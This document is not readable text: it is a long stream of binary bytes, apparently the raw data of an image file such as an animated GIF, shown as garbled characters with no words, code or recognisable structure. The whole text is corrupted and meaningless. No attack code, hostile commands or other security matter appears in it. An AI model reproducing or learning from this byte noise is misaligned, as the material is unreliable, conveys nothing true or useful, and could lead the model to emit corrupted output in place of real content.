O��t��[�%Z@���z&��8��r��Y�ZEl��;�' h_:E�� I�P~yqp�E�l��'��� ��	po����	x" ����ǚU�v�^P )tg��D� m�.Pii  �D�o\�)<�-�Y[ĺ�t�)��{F�*��H/p�{Wp� �`:FM� ��	�8p������(Px�︚�|�Q4Z�]^@_btJ�ip�}��@Х��˓���,�.�q.Bːj8����'{�͡ �Y�sp[���ɟ&P��ցR��F+����l�pa
 �c��\�HPS�0 �z#c���벻�˗��W��^7,�h�6�,[�/@}�� �K_Qࢭ��M����X��w�V�0Ү)&�D*%��MO��i�Hm��hX�`9-u$����x���/ ��U�~l��.��=�y��W�Z���BwP '��]�[\�p��ـ��wR ��-�g��l�b,Q��(�Tb��smLm� / �y-�|��ދñ[����r��ܣg8~�~H���&T��%@� qr�w��Q J���L� 4� ����N��h�&pd�� ʐ+�PS}���ѻ�b#ˠ���m��:��g># ��-y���9���r��pU��p�z]�����5}��ު��!�N\����F��p���}���z�=,�r�Z���>�E���E��=��gq���z+����' h��sP�Ob��P$ 5n�i׷�� j`��H�PSnTH�ٗ]R�%�8��@��Y˻�؇����(�;N�|��wCK~�@'��:�Q�(,�a@���:Z@��E�E���[��yi�HxR y|���$�AuP0�H�y$ R�߲
q�� �v��2��zά���Z�b+�^D�BL�0���W��z�;{g~B �k�ZPõΓ�wޟ���=�����s�L����0@�Y��Yp�( [���z]�{��0���z~9��	��3�Z��Q:���W+���b:F]  J�Lx`��Z��؇"`i {'��Ί&���B�x���@�������X���f����t6����v�i�u��~�g��&<��ZOp\pBm@l���4��Gr9@�a]4PP�l�%�ħzt�@ �4/�@��m�,�8�Z��Z�������ｂr�F/�Qw���;P��+�p�vm k���mPm^��^���s�B�,ª,"��4o�q������20�A��|��2��}�t��D��^q��@dH��/ H�4���^���^�Z� �7�@G�\pg)���.ٖ�Βp�M��?ޥ/�Zz?c��g���DO�R�����S_
�[�
B	���Z�4R&:ZwM\M�M�PH��Y�--00(@==��//EaFFT����ML��������PP�ق�MZ������PMGm�.�����MHih��R"�\�@5� �N(��賊U�W�dѲ� �.^E|q #��iF1���i�R�LG0[ -��$`�f�t��������%$�Q��F�����p�B�N�[=���+�[��h��+̯�%�I ׄ�[hю}�FM�Jm�Da���8(�I��͑4Bn��(�).G�*��DKO]��ԥI ��κ�묯C/�=�1m A�J�%F���kت��go߾�AR�1�ōt4�����D�! �TAGH3z�C�\���5T����J8 �I5p��^���1�+�t�-�����K.� ��#O#��7<%өCBMీW��C����x��Y��¸E�gƜTm��W�]:A�옃�d��� :x#�"J`�L�BP@�r�p�Ay�U��"�i$��X8�x�F2�����#�45ڈ_JD���BD �����_�m�S9L�A<P���gH��	/�HAR0�x|	��}��"��*y�e�.rc�z#��Ln�(��V����8wBZ ��:2�#�K:�p`dF��#G@ �:��"���"��AAYg�f���i����|0pA���|�Wg�L�ucJ|�g�}��u���B(;� ��BKxa`�	$ �Ï9���R8�;Gp�ø� �uVdW���*�D$Q���R�y�* 4�0��u�E��W�,�nL�H�Z���9M����-�ׄ"��TH[��L�1G�m,��g'�-��Z��*����C� X�hd(`+o�4�J�	"��)9@��$��u�@�	�  6H %�Z�����FR@0�J����&�P�Ptq+���<�� ����G�}��Ѷ���{�=m��	�H �X� $h]dM|ݹ:8��j��5���=G@{���EI�Z1@��<k�W�P� ��Cy  ��<(�^����p�}���=�;� ��=����%�W>�0M8�ʗ� N��?-���;;D�݅�0�@LP@:�U�9M�A>�A4�\,  �_f	��0���>!a	�s�0�D$��D�|�A���6��ih� 8ц)	�8p�"����iz�<�%��AX\�8NV��{�@�X W�&��i�E��c#5<�;��#~� �"�>�E�i��_\�A
@J�2?�@�<B�d�$a1Ix)�"���W*U�<�}��`��g��2�x�%�zU-���xg�t �Q�|��c��`�مʅ�Āj��w6�gЛ��3Y�(p�L��<pQ��P����̓	�M�JxYC5`_���B b�h��1u���J�R$��'lL
x���z���¡�YD��Ñ!�W����/}1O_�˳�(������C���Z�c���~�	4P���wL�����T���-�+H�
স�5����CF��Ţ����ld`0��	H�Wm��1u�d�#��5��F��kfG�4tˮ-Y�4�d�xM��`�3����l�p5:4Ț�,T�,���$c�`�� ��Ow�՚�\0ۍ�OkN	��%�3�un.�	@�����W����4�y��C��E�8py*
�~�Fu|�1	�tmD� 5PvI{�9z���g�::'twe�K�H��&JҚ�}�P�ˈ�*��� ����aN' �5d�&%�z���L��4P- ����֣�`��$_DL |���iP�0P���|(D'�b�h�����zU[�i&@�}܃=�rJ�n8f���p>��� a�&�iv��4%��t�T���f�hc9:_\���U	J`<�T΋��s����#ϯ�[�K�sG4���|���,�{󎤍Zi���̸@s~/`�^�*=p@�O T�g�%0JH��W �|6�0	Lh�.І8@ � 	� ��t��Q�ؖ,3���AvV�~��F]�S`I��1�����(0Rڊ�E�G^À�ֽn��[��l%�
3��< 7�����T��z!D���r�6 ��cϮ���0]6J7p��W�7�{1%�7�Spg�|�1���<��@6��7{P�������� txI	� �7�Mڡ�4ԣ�o��c��/�s�˜
�$�u�s��	(�xWpi ��/-n�.�h�&g(�h��.u���8@�࡭u���{��1vp����Kvo�<����>x�������v���� ��6��ַ��}z���لg��O#$"��3�9X�����O��Ϗ��:Mb~:ԧ�[��<�-?��>�{]��&�q�~x��~d��y~%G��z��"+�}#�޷w�'#�� ���}u8}��zq�z��#@E�w��3큀�U/9Y�&��~ ��#G��Ez}G��g+,�u0�wPv���!���!��r!p �� 0�dX�dh�@�[�G��Ǧ�+�}���@a ��&�Ґ�Zȅ|p [؅_j;�hx����c����4(�՗r��l�F$1F��� ��V��!�c(�*p _`����]؃kVU��~pM?��� �r��"��}�@�jJ%z��V���� ��h~^���e��h�d {�8����wu�(2�@`'z�h�}��!� 4����rZ���x���*��8z�(}Ȇ���� #P6�3�v (�9�~� _������i��Xh� Џ�H�U���\@/P���*�f�!��琂���� jcA�8��~��{'����� 鉵��J������)�;�_��^�a�� >���G��Ђsm#@�&��I)z����ȅ��ȅ39�U�dh�f��y�]�&Gu�a��A�[{�8r=����Mٖ3I��ǌ9���~}i��&+�"��xB �gH�b
y�Z���X�[� -��Ni~���w��+��rb���zg��)Iה��h�)��Ʌ����~qi��G��x����9m�1g�R8j��	��\��"�T��h�~:9����\)�R�� !rh+2P�s���)�� h��y���Y~˸��8��h��ؓ�ifJA�V'+�'ՠ�2�)�3�	��Y���M����Ȉ�Y�y��i"�@�-Wj�E0�	�i9���=p����i��h�州�5��ؔ��.���9�2J��vQ��ǝ�4�)�T�㹅�����Ue��YU�y����dЕL�lRJ�T
�80�}��]�x@�~B����cڠO�`��(�_ئ�ȑq*�sJ�U�ԡ�sE0�h�� �|@�d��_`���ry�*P���l�ɢ� �����+�z�w)��,�{کz�8(���i=�~�r�����H���XR���u1'$�PP��{
�Ju���>Ȭ����9� �Ѷ�KH������Ɲ�����⚯xr�ir�J�n���ʮYg��q��uzZ���+���z�Z_�y�%{�!���z+*�5���z0���� d����R����%���������&���m�1#��z򳹷{o�)  �I�Lk�d���/�B�J1�5*�n��2K��n	�z���;KvZE0^�Y�~�!��'�%�Y�KȮ�B�x�1;��*���� h@�ek��Y����K�}ܷ�^�Ҷ�X2�T
�F����B���K��j^uBf��P�긮k��+��F�B�Vw���f^KY�𱡻�R !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����X�+��@���M����y�+�ˣ#�ZTH��$�9����s������?���bBB2M��:�YAv�ib$:����"�|��R���b�H��$WW��"D ��׀�a�֎T�5�h��bG�����ۀʭ�݅�-�v�M��[WЀ�c��7�^����c���ڌrx%�R���4 ��WNH�jC�!�W�y"�b7����K0%�;N��g�A� ���9]����[^��$w�ch>|�L.����$�=��;�� ��|��'6�k�:��S������H��/�xۭ�q��ϸ 	!����vP�ߔ�@B0�� �J��q��[��@=�Ѯw8D�C�M� !F8��	#4��Ѻ��톽� t�CC�m:<���C �B�9�C�	bp�@�T7	�a�;D�-�/
�"�!�2�x� �$ ��b��1�Qf��� AH ��h �@�
� Q@�!�І6 	mH��0GD�!��X��HLN����$D$1��?�Q ���@�������6��h0Y $D��x$���R"Gf!� JN0�<B0� �����H�p�?h!#�0�?8`����1y�FB��L[<�?�s�<C0E�O$ܓ����*QA��R# �,Mi� T� �|��9�?�����C�YOBX��'E�QE@�
g�e!tp�"��h�hHD ��Ή�@U� Ҡ��0�D�:305HR�TDU	e�H)K�@�B� ��K�����`�&h��J��	�p�O��LQG
U�RU	}mj!;	3��[DW�X�5��P��Bt�� �a�Rv�|�P�X%����x���TA<@
JhmQ� )�a��x 	��
�V]M� [>�UP E� <@��
���p�a[ꦍ��P�DpZA����nx���E�v���!Yt���� �C�)�R`���( �B�U��+)� l6��P�?�a��0A�y��AԀ�{��Ӏx�"�7=?���8�}q��>׿#ȁmM�����	k'\���B�m�cC�x.�~�_
0�@gZ���� � � @���9My�� i ��젃�"""@�M��?�.�Q��D� N�����A|Y�/HtB�Z� ���Ã���B`	�� а!a�T �k���T���`� �#��5�qQ@S���.$�h�4����L` Ư d���V���2�{�bg��~��L�G A\�g�@P�|`�>d`��5�-��^'|.4"�]�`L`�@w�J?:zT����mO;�T��.|�#� �5(7,�#���-�C�Ї>������o�kG��	
ODpiV6� ��c�� ��v!�-�M�F�e�)`�D@���l���&�CZ�����wm��c�[8�����̼~�^��'��|�>��q�F�]�@�[�8�� }
` �H�}�&�f�j3�y���n��+}=(!e�h~O�#p��K��:؅�,���6��KCt���+��@�j k%�`�"�<kEf� �D WB<�����O��������PZĄFC���~B�v��rq/�H�;���$���J��:��B7'_��XPF��Nt%f�PEp}F`�\X1�i� =K����o2`9�hFP��l��oHG��s��GP` 0��!w!��r�0MP  I�QPAM;>�j*4��K28fB xU������ �_�$;#�m�ׂ���~�5���; ] a��u���\�w�M�`PqZ�AQ�G��JchW28{ׇa`aP������Pp�l'��#��� b��E� c�J\ppYm�0rZ���{�fR�������e �!�HM0@T#0�R8fW��xȂ���\xi�e�G�HF0�20WF@ 8]�~�(*8�M��:d w��wr&@B@����uF���pm!�?�7<�L�;��� �`V8p8����E`�/�_��A��F@�x��S(�(#�`� Aw�H K&@s�� ��]IFZ� ����D�]�p� Q�$<�ub�(��pH�H�~}m����pPF'�/�o�������a�7D��!���;�q��� �`��s�Kp\ �n�]�V�sF��x�C=TYN2 ��	ը��J�G�)P�q�${�W�Xh0 h)FpZ�a@�5=�H�m�i|iqPa@6|?f[R@�xf0 gy��7�F��^��c��טIm��m'F{�q+	��h"���w=�gx�TW�F{v�i�%b/p�tT��#I �i��Ɨ����UTb�k�%@@�N��vdD��Ow��~�B������R�Z�M���S��,�]	�Qv�V�:E�
�h �'�m�wB��9⨅��G�9<\��@n� ��	`�-�V�(�fJ@����N�]D�p\`L^p�iz]�Q Xr�nY� 8jԢ�9���^Y�W� �0�^�~F�%p��W���x���s�K�d �צip���cRp���f�m?VTJ��C>�s�J0rt�vJ�'��0U2 ��������|T� ��G�Z(ɉ�p/ШPBq ��;Lwp��V����r�Eai O��k&��c�PJ\�:d=�#����x�@`wĶF�Bg�s������Ɋ]9���o�Ă�Ghȶ�vi ��J ���T�y�p���8%��6 "���Z�7|R0 @����JД�C>Z�HД0CP���F&ǁ��l�8g�J�S	[�2�G7�h$��x���~h bFШ�i���? $;Py��M�&����k��4 �[�k&p#4YP K�H.�;m0�Dۗ�Jl����8��s��������F�;��ڕx���a#��q�28W��Q �s0A]��:����]f[|&v�%q�4���d�����?u(;��s0k��!����2Hp���cy�X�h�y5=������P�8��{ G C�	<4Y�BM�d����� "�3�k5 m@�<T p���:F��� |��� H��is�h�gp2PF�y�L���^�v���GpUx���И���t�#���:��Jt�hKB0�h��r�[,%���$���C��Dg
�i0����y��ũEG�I�9�j�g�W����s�����5�2� �����P�9YM`���z+ B��GsG[ivt�& g5`:����Vu�GЭ�. "7��k|ym�Vs�H�{��x���핬=��;UF�4�Ga��6��g��5m��[a8��YTi����r�&���9����{Y�S�(�g���a������WBL�j���]e�S�����Sx���:m0�3ug��e m s�vE�6vG�W$��f�"�;<
9?aTAF���+[���lh)�Q	L0�%��%��C��J�sU�D�lJ��CYJZ�`E��ai�DEM�|a��D'd=�ɤ�ARP�̬x��wl8ЎP����ɜ��d%��p��D�@�Bl'�P�ip��˙y _A�俐9<5����k�����4�����U�\V��F�i���08Ȑ�;dMBW��\!��H�Ֆe����G�Ø��-�����-�8@�.����PNW�5}Te�� 7E+�ׅ��IP��_�Ws/�{^�ôI& �E�X��<T��ȇ��m�+ɒҌ� Wב@;�e;�Q�ׅ08{H9Y�TՆ����W4 g  ?+<R��gMr�p����I���ɦ=�D]>P� �T����y���@����ki��'�Bp����Q�Bs8<G�Ǎ�Z�{��{���)ڢM _��ߘL�����A���p.��%�^����H�a�F�lY��`��� �&�ؘ���'V�B�����hɋ(娍�D&�s�y��q:` ��~$PJj5=$ �]8	hЅoݎ,����[呀��f",� �=�IV`UT]u�ȶ�i�KM�J���:PJ��V�)%'��<��_H����P��łn啠�U�=܍B�u[�%l�7 �$0��\@ o�m�7}�A�����L�m�zwy.�ڵU����d��GL��%{t�ݘ�j���JH��֖@.��L�`��McV�~T �-�tN4;���Z폐t z����K�~teL 	�I��R`�:n�t��f9I�;R�L����n��J<r����G�W���R�[� �9�A:`EU�ϷZ(P[�e�*]db�s`�pӷHJ����;�	َ�=?;��U�\��ΑE; zu�6|NPO�:``�`��Np����K\0`oLNl;����So�r]	�� �Kg T0V|�N��W�gO>Fa���o&�x�\�� N��p��_	���6��R~K̥Y�~zm�i�8�UO�[8v`�& J0���us[rk-�	}
�HR�	M@�<h�D;h�a��9���Z�PL$*7�`m~��[������Jt� ���������9	�$g�.�R�PP$$RR:�:&&�"4"�"Y}�00��((@�������Ō"j���4��g$"&JHN�4�"5���Y�-����==�	�������؉���#	ɟ}P&��b0ۑ@�;S�O�q�j���n�^��#4�d�����C���g���cI� 
H��/��VI\;�"�P:��Ȃ���A��jGo �DF�,��H�M*��Cd�P*W2	Q� IMmDDR"���PH�h�'�_�Q�z�Hd!�W�(R�ĺr�61"�դ�m�aM�D���it��f�5	.Z��C�/�`[�vNo��B����H�WM�l�(r".-:I����B�]'�䏒3:V�$E���9��nF�+^�A"�^)�s�!�.���vE� 6�D�jpS��I�A���:���!��7b��A��Q`�_r��WH .����4�7��&:�@@Z�Њ	�(���ɂ�_��!���(���p&�HH���ȜV���1i��BZ7�C!���&hя���Ua,��"�@�<�P��(��8��`epE�ᨣF,0V����da�HKE��
NvՏ�x�"����� �"hB(0��Q⣐J@ ��d�h�)#5��A@�������b��m0`���Z���袸BjDV���\~�ȧ&E�੍��� H E����T{�RH��
�-#$jk���;���*� |)_�J1��h��I*9m^x�r����G������f�0~�J�BʅLt/E�O$��A"`0����%r:�<I���������2��b���:P��i��I:��" o�6#vX�8���;=0"�P���Yk=n	F��pM��b8���EJ7�[�Ou��L~�",����%�@ ~�G �BP�8%��N��5�[�#IY��{bp���@� gq�T��ꩻ��a��S��e~0¹�2���Fo<���R���3�o./J�ߺ�#� �o��<&���ݽ=OO��(��nյ΍�W��_�dpW%�$�_��ѿ��'��:� H�j	�e��I�$Ǔ�o�a��]%�����p ��Ga��ݮ�1:�y,�
U�!�
Q/8�挐����=��J�A#��r��!��8�08��k��`���ɠxޣ"���E�Qe������5*�o�O�X��� V���DI�
&G%ґ�8��B=��(Tc 'Ɉ7B�� dm�(��!�h�&v��匀
܊�%)�� *�`t��"S�ȭ����d+YYē�V��c:� Q�k�ʁ�rI�]���Ƙ�+3&�`���(��S����t�$�	�JSQ���'�	?	�R%`	 ��i<!�SudI		��}���p �9BIQJ�|��x�b��0F�'��=�A��<e�G@ͮ������O`A�����q��i�_Y@B{� �~�8}%"ԇҖnO��� �y:��9� �d(�D�
��)s(�kj�+�ASg�ʤ"BD'YjI�!0q�UU��*U�n~ �W끆H��*���ѰϦ��g��`+���U���J�����ε����]#�����Bi!�b�B����dTE��R���MD��y�~v+���h�q1�?���F�����Y��^S����F�d+�Kʶ���m7��D��ה�v�M�`���%�VV��8v{�S.:�*��˽'p�tQ*���+�$�uъMd�/��%���X>�7����gq˵A�׾'��4K]�RU~��rt�RSrH-��Ǆ?���� �b2��o����Z��ＸEă!D�8��;ԃ�JRϐ*���!��"a!I�(P�
U�J�q@�S��6�16\��,�jfe�hu��i9��	֞΃�/"h�D�T�U�`"#���`s\MBx�����&\a�
t%�v�ί��#gĶ�������#`����σ � V��B���EX����̢�7a.R�� &g   !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� WХ5��ɍh�CYJ	*�5,0��²�!��Ν�b���� ���J9��>(R(�4N����L�'D��\�����h��y��#v��]��5&x-r�?�xvȆe��� �����|w�C�=��:s��D,θ�];�5�Wn9�rW���p>8��]y㤗n��_���C�z�t���k���K�������/|֬/�둻��U50w� 3^����9�7 ���w�}��k�=��o~���]z�/�x�^s�;��3���ֻ������?��Þ�x�еng�[_��G�ũx����|G>�i/vȃ$��z�� ���"�s&ԟ�~G���w/���'>�5��ܓ  � "�t��@���!q�"L"��:�m����w�^P؁�`A�����\�� <��hL#� 
&�]0c�xFB�k�{�)�n{��؀>6n�`�C��ᑐ�d$�Є8|BI���Є36!�����$���߅/��۠ԇ�ǵ���@eY�U.���C.�@�Y�0��k[>i�b��L�2��IK� `�%q�c�� �L�5�)��p��Ԧ.���;��tҳ_�@KY��_���0�9�a}�4��
�KT�
\���PO�
���L�Z�O0 }B4�� L~"�\f@z��A�eh1J�zb�B<���Hl>R�@�Pn� ��!-�'K���tcX��@Ӆ*4
HM*R�K* �C, �X@����CAZO�z��Q()B�Jֲ~U�_y��B��.���d�9���ȫ^�ZW�Z }�Cۇ �|�(0`׼Fa���,R#K��Zֲ����*�xֳ1�Bt����	s(�cW�6�m@�֠W$V� �@pK���a���ka+����k@
��:w��EBs�K���v�p�m6���6� $ ��@ ���о�V��n��#A�m��'�`��A����� ՈF�H�/}� $0���=���g��
��kP��%l�W�pHpt� �����x�+8`/&� ��^@Z  s�;���8Ct�_�J��A`@�� X��D��|�#�Xβ�!p�-o�U�Lf!!��5����7�B��� �R� �� �����=�d-�W�|, �j������� ��X>��`���Z����AdQ��V�r�!pjT[�հ�5�Md0�Y����M��ﾙ�M�� ��^������9H r��%�̉�풣j��:Y��B��iZ�Ӿo��nv����n���@�k+A���7�˰oP��:8	H �\���d3x�Ѕ�@2�	�pd�w~H1"`�k�a��6��ߐX���OVr� i���A��Jm����6�En�x���;���I@������\@Oa�g�X�$P��= T��Z��	 ����V� %���mT���6Z�)�� MV�>�w@v���b�;ߥ ��[z���w)�@/��)�t�{V����%?�D�:�� �-�{@߅O��^�J�{�O����(��"(yD����[[�~�Ox) ��d'�V��#����B<��H^�JW3;���_��'��(@����A�l�D��/>�P'd@�o� �X��&X�[y w& �'N�|lP�׀l�z`(zPΗ�5Ё�W��z B@�w}E�fI'KܓO�^�f�5}EW}�w�@�uGt&�w����NPi�Q`��hA si@dw7`&@�& j� 8�XU��UP�؅b���a؁l�a��"��7�tZ�� ��E\� �b2�&X}h@0 "`�4��9Pq�G�g5�kR �lH�R�U�VQrWXS��@�� �	N F`E`9� h�kX��U@�ZH�h����(���X( �p(���x�Pz1Ȃy�E}H P� #pP��8 	p�	P�h�B���c� i��~mX(M��E�wr M���[�E&��x�F��-P�AP��X��-����ِ0@���8 4 #����Ղ�H�p� �8�ֈ��8 �B`�ƃ
Xmp.����XiM�� KH� �X�f{9�a�FPa���h	I�(i}@�N`�T��0А�Wِ	9�$y���Z����q,&K#��8�&y�����ؒ2�(� ^�i$P�T�U���8nτ�ew�� EPqP�Y���- �Q���8�T���Ȑ(p��ٙY��]I�%� +�uे=�b: �kɖ�H�pɒ<8lNp\�\�"���ȆU��ię?�	��	 qFT��E>��Y���[�X����Y����Y����h�+&^��C.�b� # ���9�)Y,IzT Q���G@�5P��'h��Uw�(w@�D9p�u~uFop"���Ք(`��I�l��U��N���y�L���Ň�ّĂ@����x�o���Iz:0PD�b�Y�Z��ĉ� &�_��	R@9p�u6T��M�Y �b(�x��G�zٝ�ȋ&0�nٖ91H,�p��f06�t(����<ZlZ7p\p��N �V��ڝ�P P��pr�)j��ABŦP} �R�" ��Gx�aj�&`�_Z�Dh� ��آyy�Ɍx�# F �))���H�x��*��Z�'S��[��Y�
�d0PˇX���4p��A]����%u)�h�lb''u��Qg��zh���/0�E��B���H -�0�C��A@�BP�FYշ��s8�/����uF��Y��\�����(@�"@m��d�J�^��fs0Z��'�f.�0~9����p�3ˈ'`��@��rH���Y0B;l�/@l���z��ǰ�jT����wp�8�(�����y�i��u�dhy`�(Pv D4P�upP @T8�Be�NwZ���zg�v��9�+y�a����;�Ԩ����!�Tj�&M+/ �@�[[W�C�M5ZJ��i��h��"������(бM�J �]���G xf�H��N|���u�I��(E �Л��+������˻p�BI{����F@ �
�T���)c�j ���[L	�&� M˃J`�W�&�`m�W�X)G�A���^p�e_pL���ɼ�glwֳӛ��K�����bm����JI� ,�u�*�����V��k�XK ]�P4�`m0 @��˃�Y����'v�g��y��=�z��` ŊP��{�l�<h��K���^Ep�/�Y2^��w�E� ����;��G䛾2|yD�A~���<W@%�*�(��gmȔ	YjЧ��H�T]y+w��oV �DD�j��[�XL�[|���Xk�ʸA�KllzpF�u/�o��WP�ع�;^ڪCp�{��E��a�d���|�G�RP��g�%;HP�^@DĊ�SP�Z�D���ɂ�Z�{�����x��#̦�@aPTʫ�x�ÈW�qp�2�p4����N���[8P�R�8v5��&�4 �Ҽ�NP �c v{�l g����-U �C!���Ũ��2M�/`�q���qZ�c�; sv�%����>��I���	^35t�������h@����+�R� 00��I��Pu;i�^�D���py[���tMS˻�/}g���2��F�tq�Ā+ �j�������\���T�� ^+�TM�N mZ��ٸR���[�g�^}�hmp��D���Q��=F�` �(ЬR�1��W,<��{��<Ơ�O�-�sX��s��h�/PW0I]�o+Q`�M��͗LT=�����J�\�^��d���C�\ ���w�A��p5\ �5�P�@дJ�fv��&ӿMӟ����u�G�[,�)�,)� W'������H��]  �;�<< j�wG��R���	���W����'[ H ��Hw�\ࡅU����2�t�l�4��4���N��C�9�0\�r��h��Gy0�,) 5�CDT��u{�w@<��	@��XmN��1.���¬C�I!N�K�=Z�\N ���00���E�V!��w��^�N�}������;�+�lʍ��m�W �p3��PpMbκ)Sp�l> �݁@RP}u��$ ��s�.O�H:����^�4Pn9 ��蟕��]����`��&�N�J 9��Y������M�A;�=t��:d �|ꫮB�ٰ��o"`�,�H�fZ;D\��s�й�f Z��[0`���a��F�u�鑞�B�f�$^J��泖�%�����˒�;p�F��G���ZM��0n�@��WmJ��N����.����O� ��XV�����B���'���e����ֳԻ�ϫ�oKJ�A��\�!��J9�#G ZC�pM��Cs�+O}.O��g�G�h�	 �N@����,��5�]� ��R��(��`<�Ɏ� ��-���[��}-S�Jܓc#p�l� �V��}zM8^���쾪'Y��[o� g��	 �&���D��*��Cm@B��D�_}{|��I��f�.�ʫ�-�ʜ���=��u#0��Z�S$�#�Ҕ,P� �@}ָ�)IІ�Fs	5&�:MxPPxM\s]PPMH&Y���--0@		�h/F2��L�#L���M���������P�����ϊJs^GMZ2:'��//E$miim9�	N�"Z]؏�Qsx�jY2p���R�D�W�A�X�$��E�"�|���c0E�:V�F��fP�(pd��&0D0Es C
0(9C��
5i�EBE.%p�bQ$3�T���D�KU��]�^�╫"�]M +&��"��~�|&�ґ#G�h@�BV�?7DPڳ�����%�%�Р@ԩ��z�19#���8��\SCt���/d�вk�ɑu�R B����b����D�C@dz!��æ��T�T���jB�㊄1��,,�M�U�pu�b�|lB@����J(��%.��)��Ԅi �&(��ZI?��F}XwA�p� �����"�+衖�Ci��{�d�|!�lu��5(��o�&�M��1��Pp}�t�GMH�a�r� &�)f����//���2���2r5 @ش�L4�T� HH!�B��/x 	ܴ���O4H��t��Gd�%��e��v�	���A��|���&D�֦�k5@��䐃'8  #9�G�Q%`��$�@��i����TP0�8�ሤ/%� (\�)f-� @�a�G��a��&: C.�,��X����F�-C��V���R��Z���05q�i�@��EB�9Ipܵ؞a@"�<�� i��e���	��Zg2�
���E�#V������n6��cm�Z��̷��[�(Q�:��A��R+"(�SD �`�@�PJ �����v�� ��[1󁢼��������08���{p��� .��ʜ1	g� �Р&R���5?{ �r"H�O�h���N&����exO���yo�@Y�9A�k
�*0��$�@v�G7��$��1���ܜp�5����gџt�9���i��=�����&w�E�
��r�yL07 dȐbƀ�
L�A�b`���`F1��!��@$�}�����	"�����C �SB
���` 	�#��0���(�RR��u2������v�fo 2�<�@tM $���@ 
,$1"P�v�ȑ�O$�A���4|�������4��0���B�@H Ʌ��b';���F��]y8b��UH����1[���)("���/N�?Ib�s�2���р48%��1��9�	�� �#�O���b q�Lm���X&. 2C�TWȐ�&1�"C,0M $R��1���0ɚ��%u�T��-L��#`�3�	���jy@����#Դ� s ��vP0*P�]���5��P%Ҙz3�B_�.(r��aY �$�ԁsh�\�<?�%�I�'�4�� IC����\z�ٳN@ ̪pg�@�&�xG�u ��D�)�-���.
�hA
�l�'�G$(#rX� 	b�E�X"h�Ȓ�B�ԔJ'	0���lF;?�@ �J]�BC���P]��}�� #i"dlS�UU���/~�Σ�<@-:�.x�4��Iɭ���	=�?�pSy�+
P ��*���mc����D��o�$UKP g��Z�`x��"H��@n0o�:Pׂ!�,~ҥ�j���I���	���&` ����@8�Pڲcqļ�T�D>� 7#�4d�'G;z�t�%%ēV�B��Q����ӵԔlg����7�=((��	�u���P �)�0] _�HI2�.:8�l��Q���vA��Hގ��1�j:ڇLlY�zA���x�&>1�����[*d�L�0\�͠A,�A�R��ǐ}�\QP�Ha|�Š$F�%c����J���yғ.uA���S��Y̘>q6���QS�D�_�$ɼ)���F*��0����^��� |����p5��Y���S
jX��b�K�v�������2eT}5&�ו�n���K�+X�l:��u��D`kq��⬃����������]6U����3��o��H����-�ʚ��PM����Y	8x-V�3	@
�p������ �\5��j��U���O֥�r'̚>��7��O54T�k���pP���_��X_tp`7
<�J�^�g ��E��oe��Ӑ�����bz�;P�@�-A�m�Q4�SA�x�7�����mRBL�YTb����n�P��Ԉ $�����!��{�ʀPP>l;y��.��1�w6���oz��+�`� ���)�:�^�7��w
�fNi����i'Rg�.[��8��?z1]���N�2��sS�xO@
R��Fv��(�,�@���l��p�+�3Uh�/
�O� ��z#�zh�s�78� ��^|�A��:��''02"� m�C�p6gy(fp<w�b
)3t&��G}(��z20�w��w8�6x�8�1��>�m>�o�>�B�o`v�*`A > Gy^mӦs"�|4qXbB���ԇE 䂧���s����@���l���c7!pwvfh�Wx�y�fU#}�ǅ���mւ�G�yL�q	�@n؈�Ȇd �f�|UH$yx�5��^Ȃ���#D�t��󈨘�b��灗���y��������9bHdhn�8m���� s(� �vf��x
[� Ȃw%���w9w*�� �6���B1�x
���X�F@����=���T D!���� p�������Rz��th��x�ʘ�����(��(F}e؋S� �؈��)���I&�2��|n� 2(�	�1�ȅ�8��v��:�|툊��ֱ���Tb7&@=鏐H�%��(ٌ)���G�G�h'�و�f�y�����b"@�؈�8�U8
E��ȒJ��g�9�i�X�Z�_�"Y	\V�.6��HD�� @�`I��x�*�II y'��Ȗ�؏oI;�Ht5�ɏ�ɏWو�Dy��(����axp�yp��P����9��D �� p��Y�Ey
�i�_x�`#Ypk���nxM�� ��i"��s���I��X�aY������}2 ��)�mH?��?��� X�e;&���H��w��]`x@0��j	���v#�F�.ϧP|p�a�;쩍|�q�)��y���2���	��	�lh��	��x�ʹ�v��X��9�~I�(�)x-�h@�Y���Y�
����Hs�t��I�:�����(:��1���F� 0Jh��36�Z�4&s#Mj"�H�)�%Z��*��,�
T� /����3��Qz��?Z��y��¥��X��9��(���1�x@x��l
